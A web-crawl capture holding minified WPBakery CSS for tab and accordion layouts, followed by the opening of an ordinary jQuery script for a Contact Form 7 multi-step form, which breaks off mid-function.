.vc_tta-panel-body::after{left:auto;bottom:auto;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-bottom-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before{right:auto;top:auto;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-right-width:0;border-top-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after{left:auto;top:auto;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-left-width:0;border-top-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-bottom.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left{display:-ms-flexbox;display:flex}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{overflow:hidden;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-left:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab{display:block}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex:1;flex:1;min-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before{right:auto;bottom:auto;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;border-right-width:0;border-bottom-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after{right:auto;top:auto;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0;border-top-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right{display:-ms-flexbox;display:flex}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{overflow:hidden;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-right:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{overflow:hidden}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:768px){.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab{display:block}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex:1;flex:1;min-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before{left:auto;bottom:auto;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:0;border-bottom-width:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after{left:auto;top:auto;border-top-right-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0;border-top-width:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:not(:first-child):not(:last-child)>a{border-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:first-child:not(:last-child)>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-o-shape-group .vc_tta-tab:last-child:not(:first-child)>a{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.vc_non_responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-list,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs[class*=vc_tta-gap] .vc_tta-tabs-list{overflow:initial}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a{border-bottom-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before{display:block;height:auto;top:100%;right:100%;border-bottom:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after{display:block;height:auto;top:100%;left:100%;border-bottom:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tabs-container{margin-top:0;margin-bottom:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tabs-container{margin-bottom:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-outline .vc_tta-tabs-container{margin-bottom:-2px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-outline:not(.vc_tta-pageable) .vc_tta-panels{border-top-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab>a{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a{border-top-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a::before{display:block;height:auto;bottom:100%;right:100%;border-top:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tab.vc_active>a::after{display:block;height:auto;bottom:100%;left:100%;border-top:0;border-left:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:0;margin-bottom:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-modern .vc_tta-tabs-container{margin-top:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-outline .vc_tta-tabs-container{margin-top:-2px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-outline:not(.vc_tta-pageable) .vc_tta-panels{border-bottom-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a{border-top-right-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a{border-right-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::before{display:block;width:auto;left:100%;bottom:100%;border-bottom:0;border-top:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::after{display:block;width:auto;left:100%;top:100%;border-bottom:0;border-top:0;border-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tabs-container{margin-left:0;margin-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-modern .vc_tta-tabs-container{margin-right:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tabs-container{margin-right:-2px}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-panels{border-left-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panels,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panels{margin-top:0;border-top-left-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab>a{border-top-left-radius:0;border-bottom-left-radius:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a{border-left-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a::before{display:block;width:auto;right:100%;bottom:100%;border-bottom:0;border-top:0;border-left:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a::after{display:block;width:auto;right:100%;top:100%;border-bottom:0;border-top:0;border-left:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after{display:none}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:0;margin-right:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-classic .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-modern .vc_tta-tabs-container{margin-left:-1px}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tabs-container{margin-left:-2px}.wpb-js-composer .vc_tta .vc_tta-title-text:not(:empty)~.vc_tta-controls-icon,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-left:0}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-panels{border-right-color:transparent}.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panels,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panels{margin-top:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.vc_non_responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-xs .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-xs .vc_tta-tabs-container{-ms-flex-preferred-size:10%;flex-basis:10%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-sm .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-sm .vc_tta-tabs-container{-ms-flex-preferred-size:20%;flex-basis:20%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container{-ms-flex-preferred-size:30%;flex-basis:30%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg .vc_tta-tabs-container{-ms-flex-preferred-size:40%;flex-basis:40%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-xl .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-xl .vc_tta-tabs-container{-ms-flex-preferred-size:50%;flex-basis:50%}.wpb-js-composer .vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left}.wpb-js-composer .vc_tta.vc_tta-controls-align-right .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-controls-align-right .vc_tta-tabs-container{text-align:right}.wpb-js-composer .vc_tta.vc_tta-controls-align-center .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-controls-align-center .vc_tta-tabs-container{text-align:center}.vc_non_responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-top-left-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-bottom-left-radius:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-top-right-radius:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination:not(.vc_tta-tabs-position-bottom){padding-bottom:60px}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination .vc_pagination{position:absolute;top:100%;left:0;right:0;margin-top:30px;margin-bottom:30px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination.vc_tta-tabs-position-bottom{padding-top:60px}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination.vc_tta-tabs-position-bottom .vc_pagination{top:auto;bottom:100%;-ms-transform:translateY(50%);transform:translateY(50%)}.wpb-js-composer .vc_tta .vc_tta-controls-icon{display:inline-block;vertical-align:middle;height:12px;width:12px;position:relative;font-size:inherit;margin:0}.wpb-js-composer .vc_tta .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta .vc_tta-controls-icon:before{transition:all .2s ease-in-out}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{content:'';display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);border-style:solid;border-width:2px 0 0}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{content:'';display:block;position:absolute;box-sizing:border-box;left:50%;bottom:0;top:0;-ms-transform:translateX(-50%);transform:translateX(-50%);border-style:solid;border-width:0 0 0 2px}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before{content:'';display:block;position:absolute;box-sizing:border-box;left:2px;right:2px;top:2px;bottom:2px;border-style:solid;border-width:0 2px 2px 0;-ms-transform:rotate(45deg) translate(-25%,-25%);transform:rotate(45deg) translate(-25%,-25%)}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before{content:'';display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:0;bottom:0;border-style:solid;border-width:6px;border-bottom-color:transparent!important;border-right-color:transparent!important;border-left-color:transparent!important;-ms-transform:translateY(25%);transform:translateY(25%)}.wpb-js-composer .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{display:none}.wpb-js-composer .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before{-ms-transform:rotate(225deg) translate(-25%,-25%);transform:rotate(225deg) translate(-25%,-25%)}.wpb-js-composer .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before{-ms-transform:rotate(180deg) translateY(25%);transform:rotate(180deg) translateY(25%)}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:46px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:20px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:42px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);right:20px}@media (max-width:768px){.wpb-js-composer .vc_tta-container .vc_tta:not([class*=vc_tta-pageable]) .vc_pagination{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://er-technologies.com/wp-content/plugins/Contact-Form-7-Multi-Step-master/assets/frontend/js/cf7mls.js?ver=1.0
body_size: 1502
content:
(function($){
    //jQuery time
    var current_fs, next_fs, previous_fs; //fieldsets
    var left, opacity, scale; //fieldset properties which we will animate
    var animating; //flag to prevent quick multi-click glitches
    var has_response = false;
    

    jQuery(document).ready(function($) {
        $('form.wpcf7-form').each(function(index, el) {
            var totalFieldset = 0;
            var findFieldset = $(el).find('fieldset.fieldset-cf7mls');
            if (findFieldset.length > 0) {
                $.each(findFieldset, function(i2, el2) {
                    if (i2 == 0) {
                        $(el2).addClass('cf7mls_current_fs');
                    }

                    jQuery(el2).attr('data-cf7mls-order', i2);
                    totalFieldset = totalFieldset + 1;
                    //disable next button if the fieldset has  wpcf7-acceptance
                    var acceptances = jQuery(el2).find('input:checkbox.wpcf7-acceptance');
                    if (acceptances.length) {
                        cf7mls_toggle_next_btn(acceptances, el2);
                    }
                });
